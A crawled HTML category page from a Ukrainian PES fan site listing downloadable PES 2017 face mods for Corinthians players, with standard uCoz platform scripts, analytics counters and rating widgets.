

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pes-stars.co.ua/load/brazil_campeonato_brasileiro/corinthians/183
body_size: 10765
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<script type="text/javascript" src="/?qu%21S6kS5Y4qtB6ZhBpJm%21scb9SLScV1D0Ofnc9MijXKgPHd5Gw1RQP4S8wnhtRRUqiMNDNC45KXlf3%21DEkeBMhWmpUhE8vDbOpbJ%5EEWvcfzkwRRjIvamCCZG4nvzfOJayS%21S%5EYSwkC2QPuti6zZWzXh%3BEUgJU%5EqfGi01R6WpSvKBT%5EM1FO2LfWa8ig6GU2%3BvuImXAhH2xscOpMlWQ0KfYaDVfYMo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89617867-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89617867-1');
</script>
<title>Corinthians - Brazil - Seria A - Faces PES 2016 &amp; PES 2017 - PES-Stars&#124;Face for PES 2016 & PES 2017</title>

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<script src="/highslide/highslide.js" type="text/javascript"></script>
<link href="/highslide/highslide.css" rel="stylesheet" property="stylesheet" />
<script type="text/javascript">
hs.graphicsDir = '/highslide/graphics/';
hs.wrapperClassName = 'your-own-style';
</script>
<script data-ad-client="ca-pub-7281571693186759" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s759.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.457909493054458"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"uk","layerType":6,"sign":{"5255":"Помічник","3125":"Закрити","7254":"Змінити розмір","7252":"Попередній","5458":"Уперед","7287":"Перейти на сторінку з фотографією.","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","7253":"Розпочати слайдшоу"},"uLightboxType":1,"country":"US","module":"load","ssid":"460322643023322357533","site":{"domain":"pes-stars.co.ua","host":"pes-stars.ucoz.ua","id":"apes-stars"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('www.pes-stars.co.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body class="modulesindex pagessitePage1 uripage1 noJs">
<!--U1AHEADER1Z--><noindex><nofollow><script type="text/javascript" src="/designs_156/script_site.js"></script></nofollow></noindex>
<div id="wrap">
<div id="wrap"><div id="container_wrap">
<div id="header_t">
<a href="/" title="На головну" class="hLogo_link"></a>
<div id="hnav">
<ul>
</ul>
</div>
</div><!--/header_t-->
<ul id="h_cat">
<li><a href="http://www.pes-stars.ucoz.ua/load/premier_league/2" title="Чемпіонат Англії"><img src="http://www.pes-stars.co.ua/Emblems/eng.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/spain_liga_bbva/6" title="Чемпіонат Іспанії"><img src="http://www.pes-stars.co.ua/Emblems/esp2.jpg"<strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/italy_serie_a/10" title="Чемпіонат Італії"><img src="http://www.pes-stars.co.ua/Emblems/itl.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/germany_bundesliga/14" title="Чемпіонат Німеччини"><img src="http://www.pes-stars.co.ua/Emblems/ger.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/ukraine_premier_liga/106" title="Чемпіонат України"><img src="http://www.pes-stars.co.ua/Emblems/ukr.jpg" <strong></strong><span></span></a></li>
</ul><!--/header_c-->
<div id="header_b">
<div id="header_rb">
<div id="hProf"><noindex><nofollow>

<a class="hButt s4" href="/register">Реєстрація</a>
<a class="hButt s1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вхід</a>

</nofollow></noindex></div>
</div><!--/header_rb-->
<a class="hButt s5" href="/forum/">Форум</a>
<form action="/search/" onsubmit="this.sfSbm.disabled=true" method="get" class="hSearch">
<div class="hS_text"><input name="q" type="text" value="Пошук" onBlur="if(this.value=='')this.value='Пошук'" onFocus="if(this.value=='Пошук')this.value=''"></div>
<input class="hS_submit" name="sfSbm" type="submit" value=" ">
<div class="hS_bottom">Наприклад: <strong></strong><strong></strong><strong>V. Tsygankov PES2017 by Andrey_Pol</strong></div>
</form>
<div class="speedbar"><a href="http://pes-stars.co.ua/" title="Главная">PES-STARS.CO.UA</a> » <a href="/load/">Faces PES 2016 &amp; PES 2017</a> » <a href="/load/brazil_campeonato_brasileiro/108">Brazil - Seria A</a></div>
</div><!--/header_b-->
<div id="content_full" class="input_style">
<div id="content_in"><!--/U1AHEADER1Z-->

<!-- <middle> -->
<div id="side_right">
<div id="sider_left">


<!-- <block> -->

<!-- <body> --> <!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://pes-stars.co.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файли<!--</s>--></a> &raquo; <a href="/load/brazil_campeonato_brasileiro/108">Brazil - Seria A</a> &raquo; Corinthians</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категорії файлів<!--</s>-->: <b>104</b><br /><!--<s5220>-->Показано файлів<!--</s>-->: <b><span class="numShown73">1-10</span></b></td>
<td align="right"><!--<s3015>-->Сторінки<!--</s>-->: <span class="pagesBlockuz1"><b class="swchItemA"><span>1</span></b> <a class="swchItem" href="/load/brazil_campeonato_brasileiro/corinthians/183-2"  onclick="spages('2', this, '2' ); return false;" ><span>2</span></a> <a class="swchItem" href="/load/brazil_campeonato_brasileiro/corinthians/183-3"  onclick="spages('3', this, '2' ); return false;" ><span>3</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/load/brazil_campeonato_brasileiro/corinthians/183-10"  onclick="spages('10', this, '2' ); return false;" ><span>10</span></a> <a class="swchItem" href="/load/brazil_campeonato_brasileiro/corinthians/183-11"  onclick="spages('11', this, '2' ); return false;" ><span>11</span></a>  <a class="swchItem swchItem-next" href="/load/brazil_campeonato_brasileiro/corinthians/183-2"  onclick="spages('2', this, '2' ); return false;" ><span>&raquo;</span></a></span></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортувати по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/brazil_campeonato_brasileiro/corinthians/183', '0' ); return false;" class="catSortLink darr">Даті</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/brazil_campeonato_brasileiro/corinthians/183', '0' ); return false;" class="catSortLink">Назві</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/brazil_campeonato_brasileiro/corinthians/183', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/brazil_campeonato_brasileiro/corinthians/183', '0' ); return false;" class="catSortLink">Коментарям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/brazil_campeonato_brasileiro/corinthians/183', '0' ); return false;" class="catSortLink">Завантаженням</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/brazil_campeonato_brasileiro/corinthians/183', '0' ); return false;" class="catSortLink">Переглядам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/brazil_campeonato_brasileiro/corinthians/183-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/brazil_campeonato_brasileiro/corinthians/183-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID40904"><div class="v_loop">
<div class="v_top">
<div class="v_rating">

		<style type="text/css">
			.u-star-rating-18 { list-style:none; margin:0px; padding:0px; width:90px; height:18px; position:relative; background: url('/designs_156/rating.png') top left repeat-x }
			.u-star-rating-18 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-18 li a { display:block;width:18px;height: 18px;line-height:18px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-18 li a:hover { background: url('/designs_156/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-18 a.u-one-star { left:0px }
			.u-star-rating-18 a.u-one-star:hover { width:18px }
			.u-star-rating-18 a.u-two-stars { left:18px }
			.u-star-rating-18 a.u-two-stars:hover { width:36px }
			.u-star-rating-18 a.u-three-stars { left:36px }
			.u-star-rating-18 a.u-three-stars:hover { width:54px }
			.u-star-rating-18 a.u-four-stars { left:54px }
			.u-star-rating-18 a.u-four-stars:hover { width:72px }
			.u-star-rating-18 a.u-five-stars { left:72px }
			.u-star-rating-18 a.u-five-stars:hover { width:90px }
			.u-star-rating-18 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/designs_156/rating.png') left bottom;position: absolute;height:18px !important;line-height:18px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating40904" class="uStarRating40904 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating40904" class="u-current-rating uCurStarRating40904" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/breno_bidon_pes2017_by_african_facemakers/183-1-0-40904" title="Breno Bidon PES2017 by African Facemakers"><strong>Breno Bidon PES2017 by African Facemakers</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Breno Bidon PES2017 by African Facemakers" href="/_ld/409/84990360.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/409/84990360.jpg" alt="Breno Bidon PES2017 by African Facemakers" title="Breno Bidon PES2017 by African Facemakers"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Breno Bidon PES2017 by African Facemakers</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>04.01.2026</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/breno_bidon_pes2017_by_african_facemakers/183-1-0-40904#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>106</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/breno_bidon_pes2017_by_african_facemakers/183-1-0-40904">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID40476"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating40476" class="uStarRating40476 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating40476" class="u-current-rating uCurStarRating40476" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/gui_negao_pes2017_by_andrey_pol/183-1-0-40476" title="Gui Negao PES2017 by Andrey_Pol"><strong>Gui Negao PES2017 by Andrey_Pol</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Gui Negao PES2017 by Andrey_Pol" href="/_ld/404/11625293.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/404/11625293.jpg" alt="Gui Negao PES2017 by Andrey_Pol" title="Gui Negao PES2017 by Andrey_Pol"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Gui Negao PES2017 by Andrey_Pol</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>11.10.2025</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/gui_negao_pes2017_by_andrey_pol/183-1-0-40476#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>378</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/gui_negao_pes2017_by_andrey_pol/183-1-0-40476">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID39920"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating39920" class="uStarRating39920 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating39920" class="u-current-rating uCurStarRating39920" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v2_pes2017_by_prince_shieka/183-1-0-39920" title="M. Depay v2 PES2017 by Prince Shieka"><strong>M. Depay v2 PES2017 by Prince Shieka</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Depay v2 PES2017 by Prince Shieka" href="/_ld/399/24248358.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/399/24248358.jpg" alt="M. Depay v2 PES2017 by Prince Shieka" title="M. Depay v2 PES2017 by Prince Shieka"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Depay v2 PES2017 by Prince Shieka</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>08.07.2025</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v2_pes2017_by_prince_shieka/183-1-0-39920#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>201</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v2_pes2017_by_prince_shieka/183-1-0-39920">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID39746"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating39746" class="uStarRating39746 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating39746" class="u-current-rating uCurStarRating39746" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/talles_magno_pes2017_by_hard/183-1-0-39746" title="Talles Magno PES2017 by HARD"><strong>Talles Magno PES2017 by HARD</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Talles Magno PES2017 by HARD" href="/_ld/397/06197924.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/397/06197924.jpg" alt="Talles Magno PES2017 by HARD" title="Talles Magno PES2017 by HARD"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Talles Magno PES2017 by HARD</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>08.06.2025</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/talles_magno_pes2017_by_hard/183-1-0-39746#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>316</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/talles_magno_pes2017_by_hard/183-1-0-39746">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID38129"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating38129" class="uStarRating38129 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating38129" class="u-current-rating uCurStarRating38129" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/hugo_souza_pes2017_by_danni/183-1-0-38129" title="Hugo Souza PES2017 by Danni"><strong>Hugo Souza PES2017 by Danni</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Hugo Souza PES2017 by Danni" href="/_ld/381/45936037.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/381/45936037.jpg" alt="Hugo Souza PES2017 by Danni" title="Hugo Souza PES2017 by Danni"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Hugo Souza PES2017 by Danni</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>11.12.2024</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/hugo_souza_pes2017_by_danni/183-1-0-38129#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>1</b></div><div class="v_view">Переглядів: <b>880</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/hugo_souza_pes2017_by_danni/183-1-0-38129">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID38028"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating38028" class="uStarRating38028 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating38028" class="u-current-rating uCurStarRating38028" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_pes2017_by_pribadie_pes_mods/183-1-0-38028" title="M. Depay PES2017 by Pribadie PES MODS"><strong>M. Depay PES2017 by Pribadie PES MODS</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Depay PES2017 by Pribadie PES MODS" href="/_ld/380/90092808.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/380/90092808.jpg" alt="M. Depay PES2017 by Pribadie PES MODS" title="M. Depay PES2017 by Pribadie PES MODS"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Depay PES2017 by Pribadie PES MODS</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>25.11.2024</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_pes2017_by_pribadie_pes_mods/183-1-0-38028#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>252</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_pes2017_by_pribadie_pes_mods/183-1-0-38028">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID37957"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating37957" class="uStarRating37957 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating37957" class="u-current-rating uCurStarRating37957" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v2_pes2017_by_danni/183-1-0-37957" title="M. Depay v2 PES2017 by Danni"><strong>M. Depay v2 PES2017 by Danni</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Depay v2 PES2017 by Danni" href="/_ld/379/26763012.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/379/26763012.jpg" alt="M. Depay v2 PES2017 by Danni" title="M. Depay v2 PES2017 by Danni"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Depay v2 PES2017 by Danni</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>16.11.2024</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v2_pes2017_by_danni/183-1-0-37957#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>312</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v2_pes2017_by_danni/183-1-0-37957">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID37802"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating37802" class="uStarRating37802 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating37802" class="u-current-rating uCurStarRating37802" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/felix_torres_pes2017_by_zsf/183-1-0-37802" title="Felix Torres PES2017 by ZSF"><strong>Felix Torres PES2017 by ZSF</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Felix Torres PES2017 by ZSF" href="/_ld/378/56881462.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/378/56881462.jpg" alt="Felix Torres PES2017 by ZSF" title="Felix Torres PES2017 by ZSF"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Felix Torres PES2017 by ZSF</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>29.10.2024</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/felix_torres_pes2017_by_zsf/183-1-0-37802#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>476</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/felix_torres_pes2017_by_zsf/183-1-0-37802">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID37734"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating37734" class="uStarRating37734 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating37734" class="u-current-rating uCurStarRating37734" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v3_pes2017_by_african_facemakers/183-1-0-37734" title="M. Depay v3 PES2017 by African Facemakers"><strong>M. Depay v3 PES2017 by African Facemakers</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Depay v3 PES2017 by African Facemakers" href="/_ld/377/21857588.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/377/21857588.jpg" alt="M. Depay v3 PES2017 by African Facemakers" title="M. Depay v3 PES2017 by African Facemakers"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Depay v3 PES2017 by African Facemakers</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>22.10.2024</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v3_pes2017_by_african_facemakers/183-1-0-37734#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>620</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v3_pes2017_by_african_facemakers/183-1-0-37734">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID37452"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating37452" class="uStarRating37452 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating37452" class="u-current-rating uCurStarRating37452" style="width:0%;"></li></ul>
</div>
